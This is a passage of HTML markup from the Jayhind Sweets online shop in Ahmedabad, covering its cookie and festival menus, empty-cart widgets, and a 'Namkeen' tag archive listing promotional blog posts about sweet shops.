				Badam Pista Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/almond-biscuit-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Almond Biscuit Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/danish-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Denish Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/wheat-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wheat Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chocochips-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chocochips Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/butter-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Butter Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/crispy-coconut-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Crispy Coconut Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/strawberry-delight-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Strawberry Delight Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-gooday-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Gooday Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/honey-nut-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Honey Nut Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Peanuts Cookies			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1207596305" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/almond-cookies/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Almond Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/butter-supreme-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Butter Supreme Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-stick-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Stick Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/gems-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Gems Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/choco-oats-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Oats Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/almond-coconut-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Almond Coconut Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chocolate-cream-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chocolate Cream Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/almond-cherry-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Almond Cherry Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chocolate-chips-nankhatai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chocolate Chips Nankhatai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dryfruit-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dryfruit Cookies			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-465300826 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1524566874 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15916 > .nav-dropdown {width: 750px;}</style></li>
<li id="menu-item-15915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15915 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Special Occasion<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_121934969">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1184335292">


	<div id="col-1979273717" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid hidden">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/shahi-gulab/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Shahi Gulab			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/date-excellence/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Date Excellence			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khajur-bonanza/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khajur Bonanza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/fig-fiesta/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Fig Fiesta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-sugar-free-sweets/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Sugar Free			</span>
		</a>
	</div>
	


	</div>
	

		<div class="icon-box featured-box icon-box-left tooltip text-left is-large" title="Wedding" style="margin:0px 0px 10px 0px;">
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple-300x300.png 300w, https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple-510x510.png 510w, https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple-100x100.png 100w, https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple-150x150.png 150w, https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple-50x50.png 50w, https://jayhindsweets.com/wp-content/uploads/2023/07/wedding-couple.png 512w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1501545832" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1501545832 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>Wedding</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left is-large"  style="margin:0px 0px 10px 0px;">
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://jayhindsweets.com/wp-content/uploads/2023/07/catering-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://jayhindsweets.com/wp-content/uploads/2023/07/catering-300x300.png 300w, https://jayhindsweets.com/wp-content/uploads/2023/07/catering-510x510.png 510w, https://jayhindsweets.com/wp-content/uploads/2023/07/catering-100x100.png 100w, https://jayhindsweets.com/wp-content/uploads/2023/07/catering-150x150.png 150w, https://jayhindsweets.com/wp-content/uploads/2023/07/catering-50x50.png 50w, https://jayhindsweets.com/wp-content/uploads/2023/07/catering.png 512w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1375166566" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1375166566 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>Catering</p>


		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left is-large"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://jayhindsweets.com/wp-content/uploads/2023/07/baby-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://jayhindsweets.com/wp-content/uploads/2023/07/baby-300x300.png 300w, https://jayhindsweets.com/wp-content/uploads/2023/07/baby-510x510.png 510w, https://jayhindsweets.com/wp-content/uploads/2023/07/baby-100x100.png 100w, https://jayhindsweets.com/wp-content/uploads/2023/07/baby-150x150.png 150w, https://jayhindsweets.com/wp-content/uploads/2023/07/baby-50x50.png 50w, https://jayhindsweets.com/wp-content/uploads/2023/07/baby.png 512w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1660545690" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1660545690 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>Baby Born</p>


		</div>
	</div>
	
	

		</div>
					</div>

	


<style>
#row-1184335292 > .col > .col-inner {
  padding: 20px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_121934969 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15915 > .nav-dropdown {width: 250px;}</style></li>
<li id="menu-item-15939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15939 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Festivals<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_1801040665">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1484951373">


	<div id="col-516474582" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/catering/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Catering Services			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/rakhi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Rakhi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/diwali/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Diwali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/navratri-dussehra/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Navratri / Dussehra			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/uttarayan/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Uttarayan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/holi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Holi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/shravan/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Shravan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/nag-panchmi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Nag Panchmi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/ganesh-chaturthi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ganesh Chaturthi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/paryushan/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Paryushan			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-1484951373 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1801040665 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15939 > .nav-dropdown {width: 250px;}</style></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://jayhindsweets.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://jayhindsweets.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Cart" src="https://jayhindsweets.com/wp-content/uploads/2022/01/8c22a97755bb35d434d5b00e83d972e0.gif.webp" width="99" height="75"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jayhindsweets.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://jayhindsweets.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Cart" src="https://jayhindsweets.com/wp-content/uploads/2022/01/8c22a97755bb35d434d5b00e83d972e0.gif.webp" width="99" height="75"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jayhindsweets.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Namkeen</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-16244" class="post-16244 post type-post status-publish format-standard has-post-thumbnail hentry category-sweet-shop category-sweets-shop tag-heritage-shop tag-indian-sweets tag-jayhind-sweets tag-namkeen tag-namkeen-shop tag-namkeen-shop-online tag-online-sweet-shop tag-sweet-shop tag-sweets tag-sweets-shop">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a></h6><h2 class="entry-title"><a href="https://jayhindsweets.com/top-10-sweet-shops-in-ahmedabad/" rel="bookmark" class="plain">Top 10 Sweet Shops in Ahmedabad</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://jayhindsweets.com/top-10-sweet-shops-in-ahmedabad/" rel="bookmark"><time class="entry-date published" datetime="2023-07-27T14:04:59+05:30">July 27, 2023</time><time class="updated" datetime="2023-07-27T14:08:51+05:30">July 27, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://jayhindsweets.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://jayhindsweets.com/top-10-sweet-shops-in-ahmedabad/">
    <img width="512" height="512" src="https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo.jpg.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo.jpg.webp 512w, https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo-510x510.jpg.webp 510w, https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo-100x100.jpg.webp 100w, https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo-300x300.jpg.webp 300w, https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo-150x150.jpg.webp 150w, https://jayhindsweets.com/wp-content/uploads/2021/09/Jayhind-Original-Logo-247x247.jpg.webp 247w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Exploring Ahmedabad&#8217;s Sweet Delights: The Top 10 Sweet Shops in Ahmedabad Ahmedabad, the vibrant city in Gujarat, India, is renowned for its rich culture, historical landmarks, and, of course, its mouthwatering sweets. Among the numerous sweet shops adorning the city, Jayhind Sweets stands out as a true gem. With its delectable offerings and multiple branches [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://jayhindsweets.com/top-10-sweet-shops-in-ahmedabad/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://jayhindsweets.com/tag/heritage-shop/" rel="tag">Heritage Shop</a>, <a href="https://jayhindsweets.com/tag/indian-sweets/" rel="tag">Indian Sweets</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets/" rel="tag">Jayhind Sweets</a>, <a href="https://jayhindsweets.com/tag/namkeen/" rel="tag">Namkeen</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop/" rel="tag">Namkeen Shop</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop-online/" rel="tag">Namkeen Shop Online</a>, <a href="https://jayhindsweets.com/tag/online-sweet-shop/" rel="tag">Online Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweet-shop/" rel="tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweets/" rel="tag">Sweets</a>, <a href="https://jayhindsweets.com/tag/sweets-shop/" rel="tag">Sweets Shop</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-989" class="post-989 post type-post status-publish format-standard hentry category-sweet-shop category-sweets-shop tag-barfi tag-best-sweets-shop-in-india tag-buy-sweets-on-jayhindsweets-com tag-halwa tag-indian-sweets tag-jayhind-sweets tag-kaju-katli tag-laddu tag-ladoo tag-mohanthal tag-motichur tag-namkeen tag-namkeen-shop tag-namkeen-shop-online tag-online-sweet-shop tag-online-sweets-shop tag-penda tag-sweets tag-sweets-in-india">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a></h6><h2 class="entry-title"><a href="https://jayhindsweets.com/best-sweets-shop-in-india/" rel="bookmark" class="plain">Best Sweets Shop In India</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://jayhindsweets.com/best-sweets-shop-in-india/" rel="bookmark"><time class="entry-date published" datetime="2018-12-12T03:05:07+05:30">December 12, 2018</time><time class="updated" datetime="2020-05-12T11:28:45+05:30">May 12, 2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://jayhindsweets.com/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://jayhindsweets.com/best-sweets-shop-in-india/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://jayhindsweets.com/tag/barfi/" rel="tag">Barfi</a>, <a href="https://jayhindsweets.com/tag/best-sweets-shop-in-india/" rel="tag">Best Sweets Shop In India</a>, <a href="https://jayhindsweets.com/tag/buy-sweets-on-jayhindsweets-com/" rel="tag">Buy Sweets On Jayhindsweets.com</a>, <a href="https://jayhindsweets.com/tag/halwa/" rel="tag">Halwa</a>, <a href="https://jayhindsweets.com/tag/indian-sweets/" rel="tag">Indian Sweets</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets/" rel="tag">Jayhind Sweets</a>, <a href="https://jayhindsweets.com/tag/kaju-katli/" rel="tag">Kaju Katli</a>, <a href="https://jayhindsweets.com/tag/laddu/" rel="tag">Laddu</a>, <a href="https://jayhindsweets.com/tag/ladoo/" rel="tag">Ladoo</a>, <a href="https://jayhindsweets.com/tag/mohanthal/" rel="tag">Mohanthal</a>, <a href="https://jayhindsweets.com/tag/motichur/" rel="tag">Motichur</a>, <a href="https://jayhindsweets.com/tag/namkeen/" rel="tag">Namkeen</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop/" rel="tag">Namkeen Shop</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop-online/" rel="tag">Namkeen Shop Online</a>, <a href="https://jayhindsweets.com/tag/online-sweet-shop/" rel="tag">Online Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/online-sweets-shop/" rel="tag">Online Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/penda/" rel="tag">Penda</a>, <a href="https://jayhindsweets.com/tag/sweets/" rel="tag">Sweets</a>, <a href="https://jayhindsweets.com/tag/sweets-in-india/" rel="tag">Sweets In India</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-746" class="post-746 post type-post status-publish format-standard has-post-thumbnail hentry category-sweet-shop category-sweets-shop tag-heritage-shop tag-heritage-sweets-shop tag-jayhind-sweets tag-jayhind-sweets-ahmedabad tag-namkeen tag-namkeen-ahmedabad tag-namkeen-shop tag-namkeen-shop-online tag-online-sweet-shop tag-online-sweets-shop tag-sweet-shop tag-sweets tag-sweets-ahmedabad tag-sweets-shop">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
